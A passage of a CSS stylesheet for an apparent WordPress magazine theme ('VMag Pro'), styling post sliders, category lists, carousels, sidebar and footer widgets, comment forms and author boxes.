    right: 0;
    margin: 0 auto;
}
.page-template-home-template .widget.vmag_pro_category_posts_slider .post-meta .post-view{
    margin-right: 10px;
    color: #fff;
}
.widget.vmag_pro_category_posts_slider .single-post .post-meta span.comments-count a::before{
    top: -2px;
}
.page-template-home-template .vmag-home-aside .widget.vmag_pro_category_posts_slider .post-meta .post-view,
.vmag-home-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count,
.page-template-home-template .vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider .post-meta .post-view,
.vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count{
    display: inline-block;
    float: none;
}
.vmag-home-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count a,
.vmag-home-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .post-view,
.vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count a,
.vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .post-view{
        color: #fff;
}
.vmag-home-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count a:hover,
.vmag-home-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .post-view:hover a,
.vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count a:hover,
.vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .post-view:hover a{
        color: #4DB2EC;
}
/********************/
.widget.vmag_pro_category_posts_slider .single-post .post-caption h3 a {
    color: #fff;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 5px; 
}
.widget.vmag_pro_category_posts_slider .single-post .post-meta a {
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;   
}
.widget.vmag_pro_category_posts_slider .single-post .post-meta .post-author .author:before{
    color: #fff;
}
.widget.vmag_pro_category_posts_slider .single-post .post-meta .post-author .author:hover:before{
    color: #4DB2EC;
}
.widget .single-post .post-meta .post-author {
    float: none;
}
.widget .single-post .post-meta a:hover {
    color: #4DB2EC;
}
.vmag_pro_category_posts_slider .cat_slider_layout_2 .cat-links a,
.vmag_pro_category_posts_slider .cat_slider_layout_2 .post-tags-links a,
.vmag_pro_category_posts_slider .cat_slider_layout_1 .cat-links a,
.vmag_pro_category_posts_slider .cat_slider_layout_1 .post-tags-links a {
    color: #fff;
    background: #2871c6;
    padding: 4px 9px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-bottom: 5px;
}
.vmag_pro_category_posts_slider .cat_slider_layout_2 .cat-links a:hover,
.vmag_pro_category_posts_slider .cat_slider_layout_2 .post-tags-links a:hover,
.vmag_pro_category_posts_slider .cat_slider_layout_1 .cat-links a:hover,
.vmag_pro_category_posts_slider .cat_slider_layout_1 .post-tags-links a:hover, {
    background: rgba(40, 113, 198, 0.8);
}
/*========================
css for category list
==============================*/
.widget.vmag_pro_category_posts_list {
    float: right;
    width: 46.5%;
}
.widget.vmag_pro_category_posts_list .single-post .post-thumb {
    float: left;
    width: 30%;
    position: relative;   
    vertical-align: top;
    margin-right: 5%;
}
.widget.vmag_pro_category_posts_list .single-post .post-thumb:before {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 6px;
    width: 0;
    z-index: 999;
}
.widget.vmag_pro_category_posts_list .single-post {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 14px;
}
.widget.vmag_pro_category_posts_list div + div.single-post {
    padding-top: 15px;
} 
.widget.vmag_pro_category_posts_list .single-post:last-child {
    border: none;
}
.widget.vmag_pro_category_posts_list .single-post .post-caption {
    width: 63.51%;
    float: left;
}
.widget.vmag_pro_category_posts_list .single-post .post-meta a,
 {
    color: #797979;
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;
    margin-right: 5px; 
}
.footer-widgets-wrapper .widget.vmag_pro_category_posts_list .single-post .post-caption h3 a {
    color: #797979;
}
.vmag-home-aside .widget.vmag_pro_category_posts_list,
#secondary .widget.vmag_pro_category_posts_list {
    width: 100%;
    float: none;
}
.homepage-content-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider,
.homepage-fullwidth-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider,
.homepage-bottom-content-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider,
.homepage-bottom-fullwidth-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider {
    width: 100%;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count{
    float: none;
}
.page-template-home-template .homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .single-post .post-meta .post-view{
    float: none;
    color: #fff;
    margin-right: 13px;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .single-post .post-meta .posted-on{
    margin-right: 7px;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .post-meta .post-author .author:before,
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count a{
    color: #fff;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .post-meta .post-author .author:hover:before{
    color: #4DB2EC;
}
.homepage-content-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider .single-post .post-caption,
.homepage-fullwidth-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider .single-post .post-caption,
.homepage-bottom-content-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider .single-post .post-caption,
.homepage-bottom-fullwidth-wrapper .cat_slider_layout_2.vmag_pro_category_posts_slider .single-post .post-caption {
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    margin-left: 0;
}
/*==========================================aside css===2203=====================================*/
.vmag-home-aside, #secondary,
.vmag-home-bottom-aside {
    width: 30%;
    float: right;
    font-size: 13px;
    font-family: Open Sans;
    color: #777777;
}
.widget h4.block-title,
.widget h4.widget-title,
h4.block-title {
    color: #333;
    font-family: Roboto;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 25px;
}
.widget h4.block-title span.title-bg,
.widget h4.widget-title span.title-bg,
h4.block-title span.title-bg {
    background: #fff;
    padding-right: 15px;
    position: relative;
}
.widget h4.block-title:before,
.widget h4.widget-title:before,
h4.block-title:before {
    content: '';
    position: absolute;
    background: #d01157;
    width: 100%;
    z-index: 0;
    height: 8px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/**
======================
block header css
======================
**/
.block-header {
    position: relative;
}
.block-header .view-all {
    position: absolute;
    right: 0;
    top: -2px;
    background: #fff;
    padding-left: 10px;
}
.block-header .view-all a {
    color: #777777;
    font-size: 14px;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    text-transform: uppercase;
}
.block-header .view-all a:hover {
    color: #4DB2EC;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
end 
*/
.widget h4.block-title a {
    color: #333;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget h4.block-title a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget .block-post-wrapper .single-post {
    width: 100%;
    padding-bottom: 14px;
}
.vmag_pro_category_posts_list .block-post-wrapper .single-post {
    padding-bottom: 14px;
}
.widget .single-post:last-child {
    border: none;
}
.widget .single-post .post-thumb {
    position: relative;
}
.widget.vmag_pro_block_posts_style2 .single-post .post-thumb {
    margin-bottom: 10px;
}
.vmag_pro_block_posts_style3 .post-thumb {
    margin-bottom: 19px;
}
.vmag_pro_block_posts_style2 .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 7px 7px;
    bottom: 0;
    content: "";
    height: 0;
    position: absolute;
    left: 10px;
    width: 0;
    z-index: 999999;
}
.widget .single-post .post-thumb 
.widget .single-post .post-thumb img {
    width: 100%;
}
.widget .single-post.first-post h3 a {
    font-size: 20px;
}
.widget .single-post .post-meta {
    margin: 0 0 5px;    
}
.widget .single-post .post-meta .post-author,
.homepage-content-wrapper .vmag-home-aside .single-post .post-meta .posted-on {
    display: inline-block;
    margin-right: 7px;
}
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper .post-meta span.post-author{
    margin-right: 7px;
    text-transform: capitalize;
}
.widget_tag_cloud .tagcloud a,
.tags-links a {
    border: 1px solid #cecccc;
    color: #333333;
    display: inline-block;
    font-size: 12px !important;
    line-height: 12px;
    margin: 0 5px 9px 0;
    padding: 9px 15px 9px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/******site footer cat-post slider****/
.site-footer .widget_tag_cloud .tagcloud a{
    color: #fff;
}
.site-footer .widget.vmag_pro_category_posts_slider, 
.vmag-home-aside .widget.vmag_pro_category_posts_slider, 
.vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider{
    width: 100%;
}
.site-footer .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count,
.page-template-home-template .site-footer .vmag_pro_category_posts_slider .post-meta .post-view{
    float: none;
}
.site-footer .widget.vmag_pro_category_posts_slider .post-meta:before,
.site-footer .widget.vmag_pro_category_posts_slider .single-post .post-meta span.comments-count a,
.page-template-home-template .site-footer .post-meta .post-view,
.site-footer .widget.vmag_pro_category_posts_slider .post-meta .post-view{
    color: #fff;
}
.site-footer .widget.vmag_pro_category_posts_slider .post-caption .post-meta .posted-on,
.site-footer .widget.vmag_pro_category_posts_slider .post-caption .post-meta .post-view,
.site-footer .widget.vmag_pro_category_posts_slider .post-meta .post-view{
    margin-right: 10px;
}
.site-footer .widget.vmag_pro_category_posts_slider .post-caption .post-meta .posted-on a{
    padding-right: 0;
}
.site-footer .widget.vmag_pro_category_posts_slider .single-post .post-meta span.comments-count a:before{
    font-size: 10px;
}
.page-template-home-template .site-footer .widget.vmag_pro_category_posts_slider .post-meta .post-view{
    line-height: 1.5;
}
.site-footer .vmag_pro_category_posts_slider .post-meta .post-author .author:before{
    color: #fff;
    top: 0;
}
.site-footer .vmag_pro_category_posts_slider .single-post .post-meta span.comments-count a:before{
    top: 0;
}
.site-footer .widget.vmag_pro_category_posts_slider .single-post .post-meta a{
    color: #fff;
}
.site-footer .widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg{
    bottom: 35px;
}
/*******/
.widget_tag_cloud .tagcloud a:hover,
.tags-links a:hover {
    background: #4DB2EC;
    color: #fff;
    border: 1px solid #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
=========================== homepage-fullwidth-wrapper ===============================
*/
.widget.vmag_pro_block_posts_carousel ul li.single-post {
    float: left;
    position: relative;
}
.widget.vmag_pro_block_posts_carousel ul li.single-post .post-thumb img {
    width: 100%;
}
.widget.vmag_pro_block_posts_carousel ul li.single-post .post-thumb {
    position: relative;
}
.widget.vmag_pro_block_posts_carousel ul li.single-post .post-thumb:before {
    background-color: #000; 
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 1;
    opacity: 0.5;
}
.widget.vmag_pro_block_posts_carousel .single-post .post-caption {
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-5%);
    -webkit-transform: translateY(-5%);
    -ms-transform: translateY(-5%);
    width: 100%;
    z-index: 2;
    padding: 0 20px;
}
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .single-post .post-caption{
    top: auto;
    transform: none;
    -webkit-transform: none;
    -ms-transform: none;
    bottom: 5%;
}
.widget.vmag_pro_block_posts_carousel .single-post .post-caption h3 a {
    font-family: Roboto;
    font-weight: 400;
    font-size: 20px;
    display: block;
    margin: 0 0 5px;
}
.widget.vmag_pro_block_posts_carousel .block_crs_layout_2 .single-post .post-caption .post-meta span.author a {
    /*padding-right: 5px;*/
    padding-left: 0;
    padding-right: 0;
}
.widget.vmag_pro_block_posts_carousel .block_crs_layout_2 .single-post .post-caption .post-meta {
    margin: 0 0 5px;
}
.widget.vmag_pro_block_posts_carousel .post-meta .post-author {
    float: none;
}
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .single-post .post-caption h3 a,
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .post-meta,
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:before,
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .single-post .post-meta a{
    color: #fff;
}
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1.block-post-wrapper .single-post{
    padding-bottom: 0;
}
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1.block-post-wrapper .lSSlideWrapper.usingCss{
    margin-bottom: 14px;
}
/*=======
layout2
=========*/
.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .lightSlider {
    height: auto !important; 
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-caption {
    position: static;
    top: auto;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    text-align: left;
    padding: 0;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-caption h3 a {
    font-size: 14px;
} 
.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-caption span.cat-links {
    margin-bottom: 3px;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-thumb {
    margin-bottom: 10px;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-thumb:before {
    display: none !important;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .lSAction {
    display: none !important;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action {
    position: absolute;
    right: 0;
    top: -5px;
    background: #fff;
    padding: 0 0 0 10px;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSPrev,
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSNext {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: #f1f1f1;
    cursor: pointer;
    line-height: 1.5;
    padding: 0 11px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSPrev:hover,
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSNext:hover {
    background: rgba(241, 241, 241, 0.5);
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSPrev:before,
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSNext:before {
    position: absolute;
    font-family: FontAwesome;
    font-size: 20px;
    color: #000;
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSPrev:before {
    content: '\f104';
}
.vmag_pro_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .vmag-lSNext:before {
    content: '\f105';
}
/*
=========================== prev/next button ===============================
*/
.lSAction .lSPrev {
    background: rgba(255,255,255,0.7);
    width: 31px;
    height: 31px;
    opacity: 1;
    left: 0;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.lSAction .lSPrev:before {
    content: '\f104';
    position: absolute;
    left: 10px;
    font-family:FontAwesome;
    color: #000;
    font-size: 18px;
    top: 2px;
}
.lSNext:before {
    content: '\f105';
    position: absolute;
    left: 13px;
    font-family:FontAwesome;
    color: #000;
    font-size: 18px;
    top: 2px;
}
.lSAction .lSNext {
    right: 0;
    background: rgba(255,255,255,0.7);
    width: 31px;
    height: 31px;
    opacity: 1;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.lSAction .lSPrev:hover,
.lSAction .lSNext:hover {
    background: rgba(255,255,255,1);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.vmag_pro_block_posts_carousel .lSAction .lSPrev,
.widget_vmag_pro_featured_slider .lSAction .lSPrev{
    left: 0;
}
.vmag_pro_block_posts_carousel .lSAction .lSNext,
.widget_vmag_pro_featured_slider .lSAction .lSNext {
    right: 0;
}
/*
=========================== homepage-second-fullwidth-wrapper css ===============================
*/
.widget.vmag_pro_block_posts_column {
    color: #777777;
    font-size: 13px;
}
.widget.vmag_pro_block_posts_column .single-post {
    border-bottom: 1px solid #e1e1e1;
    margin: 0 0 10px;
    padding-bottom: 10px;
    width: 100%;
}
.widget.vmag_pro_block_posts_column .single-post:last-child {
    border: none;
}
.widget-column-3 .vmag_pro_block_posts_column {
    float: left;
    margin-right: 29px;
    width: 31.5%
}
.widget-column-4 .vmag_pro_block_posts_column {
    float: left;
    margin-right: 13px;
    width: 24%;
}
.widget-column-3 .vmag_pro_block_posts_column:last-child {
    margin-right:0; 
}
.widget-column-4 .vmag_pro_block_posts_column:last-child {
    margin-right:0; 
}
.widget.vmag_pro_block_posts_column .block-post-wrapper .post-thumb {
    position: relative;
    margin-bottom: 15px; 
}
.widget.vmag_pro_block_posts_column .block-post-wrapper .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 10px 10px;
    bottom: 0;
    content: "";
    height: 0;
    position: absolute;
    left: 10px;
    width: 0;
    z-index: 99;
}
.widget.vmag_pro_block_posts_column .block-post-wrapper .post-thumb img {
    width: 100%;
}
.widget.vmag_pro_block_posts_column .vmag_pro_block_posts_column .post-tags-links a {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: left;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 500;
    padding: 3px 10px;
    text-transform: uppercase;
    position: absolute;
    bottom: 15px;
    left: 15px;
}
.widget .post-tags-links a:hover {
    background: #000;
}
.widget .single-post.first-post h3 a {
    font-size: 20px;
}
.widget .single-post .post-meta {
    margin: 5px 0 5px; 
}
.widget .single-post .post-meta a {
    color: #797979;
    font-size: 12px;
    text-transform: capitalize;
}
.widget.vmag_pro_block_posts_column .single-post .post-meta .post-author, 
.widget.vmag_pro_block_posts_column .single-post .post-meta .posted-on {
    margin-right: 5px;
}
.widget.vmag_pro_block_posts_column .single-post .post-meta .comments-count {
    float: right;
}
.widget.vmag_pro_block_posts_column .single-post .post-meta .comments-count {
    display: none;
}
/*================================
******************  footer css *******************
=========================================*/
.footer-widgets-wrapper {
    background: #222222;
    padding: 45px 0 40px;
    font-size: 13px;
    font-family: Open Sans;
    color: #aaaaaa;
}
.footer-widgets-wrapper ul {
    padding: 0;
    margin:0; 
}
.footer-widgets-wrapper ul li {
    list-style: none;
}
.footer-widgets-wrapper h4.widget-title,
.footer-widgets-wrapper .widget h4.block-title {
    font-family: Roboto;
    font-weight: 700;
    color: #fff;
    font-size: 21px;
    margin: 0 0 15px;
    border: none;
}

.footer-widgets-wrapper .widget_categories li a,
.footer-widgets-wrapper .widget_nav_menu li a {
    display: inline-block;
    color: #aaaaaa;
    font-size: 14px;
    margin-bottom: 5px;
    position: relative;
    padding-left: 10px;
}
.widget_categories li a:before,
.widget_nav_menu li a:before {
    position: absolute;
    content: '\f105';
    /*color: #aaaaaa;*/
    font-family: FontAwesome;
    left: 0;
}
.widget_categories li a {
    width: calc(100% - 28px);
    width: -moz-calc(100% - 28px);
    width: -webkit-calc(100% - 28px);    
}
.widget_categories li {
    color: #aaaaaa;
}
.footer-widgets-wrapper .widget_categories li a:hover,
.footer-widgets-wrapper .widget_nav_menu li a:hover,
.footer-widgets-wrapper .widget .single-post h3 a:hover,
.footer-widgets-wrapper .widget .single-post .post-meta .post-author a:hover {
    color: #4DB2EC;
}
/* body:first-of-type .footer-widgets-wrapper .widget_categories li a {
    margin-left: 28px;
} 
*/
/*new footer css*/
.vmag-footer-widget h4.widget-title,
.vmag-footer-widget h4.block-title,
.vmag-footer-widget .block-header {
    border: medium none;
    color: #fff;
    font-family: Roboto;
    font-size: 21px;
    font-weight: 700;
    margin: 0 0 15px;
}
.vmag-top-footer {
    padding: 20px 0;
}
.vmag-top-footer.footer_column_two .vmag-footer-widget {
    width: 49%;
}
.vmag-top-footer.footer_column_two .vmag-footer-widget.column-first {
    float: left;
}
.vmag-top-footer.footer_column_two .vmag-footer-widget.column-second {
    float: right;
}
.vmag-top-footer.footer_column_three .vmag-footer-widget-wrapper {
    margin-left: -3%;
}
.vmag-top-footer.footer_column_three .vmag-footer-widget {
    width: 30%;
    float: left;
    margin-left: 3%;
}
.vmag-top-footer.footer_column_four .vmag-footer-widget-wrapper {
    margin-left: -3%;
}
.vmag-top-footer.footer_column_four .vmag-footer-widget {
    width: 22%;
    float: left;
    margin-left: 3%;
}
.vmag-footer-widget .menu li a {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 11px;
    padding-left: 15px;
    position: relative;
}
.vmag-footer-widget .widget_text {
    font-size: 14px;
}
.vmag-footer-widget .widget.vmag_pro_category_posts_list {
    width: 100%;
}
.vmag-footer-widget .vmag_pro_category_posts_list .single-post .post-thumb::before {
    right: 2px;
}
/*====================
csss site-footer
====================*/
.site-footer {
    background: #000;
    color: #aaaaaa;
    font-size: 12px;
    font-family: Open Sans;
    padding: 10px 0; 
} 
.site-footer a {
    color: #aaaaaa;
}
.site-footer .footer-menu-wrapper li{
    border-left: 1px solid rgba(170, 170, 170, 0.41);
    padding-left: 10px;
}
.site-footer .footer-menu-wrapper li:first-child{
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}
.site-footer a:hover {
    color: #4DB2EC;
}
.site-footer .site-info {
    float: left;
}
.site-footer .footer-menu-wrapper {
    float: right;
}
.site-footer .footer-menu-wrapper li {
    display: inline-block;
    margin-left: 5px;
}
.site-footer .aps-social-icon-wrapper .aps-each-icon a{
    margin-bottom: 5px;
}
/*
==================================
inner pages css
==================================
*/
/*
==================================
primary css
==================================
*/
#primary {
    width: 65%;
    float: left;
    padding: 10px 0 20px;
}
#primary .entry-header {
    margin-bottom: 15px;
}
h1.entry-title {
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    text-transform: capitalize;
    color: #000;
    margin-bottom: 5px;
    word-wrap: break-word;
}
#primary .entry-thumb {
    margin: 0 0 20px;
    position: relative;
}
#primary .entry-content {
    margin: 0 0 10px;
}
#primary .entry-footer {
    font-size: 13px;
    font-family: Roboto;
    font-weight: 400;
    font-style: italic;
}
#primary .entry-footer .cat-links,
#primary .entry-footer .tags-links,
#primary .entry-footer .post-tags-links {
    display: block;
    position: relative;
    padding-left: 20px;
    color: #404040;
}
#primary .entry-footer .cat-links:before,
#primary .entry-footer .tags-links:before {
    position: absolute;
    content: '\f07c';
    font-family: FontAwesome;
    left: 0;
    color: #777777;
}
#primary .entry-footer .tags-links:before {
    content: '\f02c';
}
#primary .entry-footer a:hover {
    color: #777777;
}
/*
==================================
leave reply
==================================
*/
#primary h3.comment-reply-title small {
    display: inline-block;
}
#primary h3.comment-reply-title small a {
    color: #f00;
    padding: 0 10px;
    margin-bottom: 0;
    font-size: 12px;
}
#primary .comment-notes {
    color: #f00;
    font-size: 12px;
    margin-bottom: 15px; 
}
#primary .comments-area {
    overflow: hidden;
    padding-bottom: 10px;
}
#primary .comments-area span.required {
    color: red;
}
#primary .comments-area input[type=text],
#primary .comments-area input[type=email],
#primary .comments-area input[type=url],
#primary .comments-area textarea {
    width: 100%;
    border-radius: 0; 
}
#primary .comments-area input[type=text],
#primary .comments-area input[type=email],
#primary .comments-area input[type=url] {
    height: 38px;
}
#primary .comments-area .comment-form-author,
#primary .comments-area .comment-form-email,
#primary .comments-area .comment-form-url {
    float: left;
    width: 32%;
    margin-right: 13px;
    margin-bottom: 10px; 
}
#primary .comments-area .comment-form-comment {
    margin-bottom: 10px;
}
#primary .comments-area .comment-form-url {
    margin-right: 0;
}
#primary .comments-area .comment-form-author label,
#primary .comments-area .comment-form-email label,
#primary .comments-area .comment-form-url label,
#primary .comments-area .comment-form-comment label {
    width: 100%;
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}
#primary .comments-area .form-submit input[type=submit] {
    background: #4db2ec none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    float: none;
    padding: 10px 10px;
    box-shadow: none;
    text-shadow: none;
    display: inline-block;
}
/* #primary .comments-area .form-submit input[type=submit]:hover {
    background: #0497eb;
} */
#primary .comment-respond {
    margin-bottom: 15px;
}
/*
==================================
secondary css
==================================
*/
#secondary {
    width: 30%;
    float: right;
    padding: 10px 0 0;
}
#secondary ul {
    padding: 0;
    margin:0; 
}
#secondary ul li {
    list-style: none;
}
#secondary .widget_search {
    overflow: hidden;
    margin: 0 0 25px; 
}
#secondary .widget_search label {
    width: 245px;
    float: left;
}
#secondary .widget_search input.search-field {
    border-radius: 0;
    color: #000;
    font-size: 12px;
    height: 30px;
    padding: 0 10px;
    width: 100%; 
}
#secondary .widget_search input.search-submit {
    float: left;
    background: #4DB2EC;
    border-radius: 0;
    box-shadow: none;
    border: none;
    color: #fff;
    text-shadow: none;
    width: 75px;
    padding: 9px 10px;
}
#secondary .widget_search input.search-submit:hover {
    background: #0497eb;
}
/*#secondary .widget-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 15px;
    padding-bottom: 10px;
    text-transform: uppercase;
}*/
.widget_recent_entries li a,
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_recent_comments li a {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 11px;
    padding-left: 15px;
    position: relative;
}
.widget_recent_entries li a {
    margin-bottom: 0px;
}
.widget_recent_entries li {
    margin-bottom: 11px;
}
.widget_recent_entries span {
    display: inline-block;
    width: 100%;
    padding-left: 32px;
    position: relative;
}
.widget_recent_entries span:before {
    padding-left: 15px;
}
.widget_recent_entries li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_meta li a:before {
    /*color: #aaaaaa;*/
    content: '\f105';
    font-family: FontAwesome;
    left: 0;
    position: absolute;
} 
.widget_recent_entries li a:hover,
.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_recent_comments li a:hover,
.vmag-footer-widget .menu li a:hover {
    color: #4DB2EC;
}
/*
=======================
Admin page css
=======================
*/
.page-header h1.page-title {
    font-family: Open Sans;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 15px;
    font-size: 32px;
    color: #000;
}
h2.entry-title a {
    color: #000;
    display: block;
    margin-bottom: 10px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
h2.entry-title a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive #primary article {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
    margin-bottom: 30px;
}
.archive #primary article:last-child {
    border:none;
}
.archive #primary .taxonomy-description {
    margin-bottom: 25px;
    font-style: italic;
}
.archive h2.entry-title a,
.single #primary h2.entry-title a {
    font-size: 26px;
    font-weight: 400;
    margin-bottom: 10px;
}
.archive #primary h2.entry-title a {
    margin-bottom: 0;
}
/*
=======================
time watch css
=======================
*/
article .entry-meta .posted-on a,
.posted-on a {
    position: relative;
    padding-left: 15px;
}
article .entry-meta .posted-on a:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: 0;
    display: block;
    top: 0;
}
article .entry-meta .post-author a {
    position: relative;
    padding-left: 15px;
}
article .entry-meta .post-author a:before {
    position: absolute;
    content: '\f007';
    font-family: FontAwesome;
    left: 0;
    display: block;
    top: 0;
}
.post-view,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .posted-on a{
    position: relative;
    padding-left: 16px;
}
.post-view{
    margin-right: 10px;
}
.post-view:before {
    position: absolute;
    font-family: FontAwesome;
    content: '\f06e';
    left: 0;
    display: block;
    top: 0;
}
/*
=======================
vmag-author-metabox css
=======================
*/
#primary .vmag-author-metabox {
    margin: 0 0 30px;
}
#primary .vmag-author-metabox .author-avatar {
    float: left;
    width: 20%;
    border-radius: 100%;
    overflow: hidden;
}
#primary .vmag-author-metabox .author-avatar a {
    display: block;
}
#primary .vmag-author-metabox .author-avatar a {
    width: 100%;
    height: auto;
    vertical-align: top;
}
#primary .vmag-author-metabox .author-desc-wrapper {
    float: left;
    width: 73%;
    margin-left: 6%;
    padding-top: 10px;
    font-size: 12px;    
}
#primary .vmag-author-metabox .author-desc-wrapper .author-description {
    margin: 10px 0;
    font-style: italic;
}
#primary .vmag-author-metabox .author-desc-wrapper a.author-title {
    font-size: 12px;
    font-family: Roboto;
    color: #aaaaaa;
    display: block;
    margin-bottom: 10px;
    font-style: normal;
    text-transform: uppercase;
}
#primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover,
#primary .vmag-author-metabox .author-desc-wrapper a:hover {
    color: #4DB2EC;
}
#primary .vmag-author-metabox .author-desc-wrapper a {
    color: #777777;
    font-style: italic;
}
#primary .author-desc-wrapper .author-social {
    display: block;
    margin-bottom: 14px;
}
